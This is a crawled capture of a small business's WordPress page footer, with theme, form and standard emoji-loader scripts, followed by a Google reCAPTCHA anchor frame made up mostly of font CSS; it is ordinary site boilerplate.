<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mobile-menu.js?ver=20151228" id="architect-mobile-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/isotope.pkgd.min.js?ver=20151228" id="architect-isotope.pkgd-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-isotope.js?ver=20151228" id="architect-custom-isotope-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/owl.carousel.js?ver=20151228" id="architect-owl.carousel-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-owl.js?ver=20151228" id="architect-custom-owl-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.counterup.min.js?ver=20151228" id="architect-counterup-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/maplace.js?ver=20151228" id="architect-maplace-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZJDaC3vVJjxIi2QHgdctp3Acq8UR2Fgk&amp;ver=1" id="architect-maps-js-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/royal_preloader.min.js?ver=20151228" id="architect-preloader-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom.js?ver=20151228" id="architect-custom-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"architect"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rsresinandpaving.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rsresinandpaving.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDLakkAAAAACYwdn08-_F8FlzXxc9Lk9k38nN1&co=aHR0cHM6Ly9yc3Jlc2luYW5kcGF2aW5nLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=mrv21z9mlksy
body_size: 49299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="L7PlzDZcNa5AZh_744XR9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="L7PlzDZcNa5AZh_744XR9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L7PlzDZcNa5AZh_744XR9w">
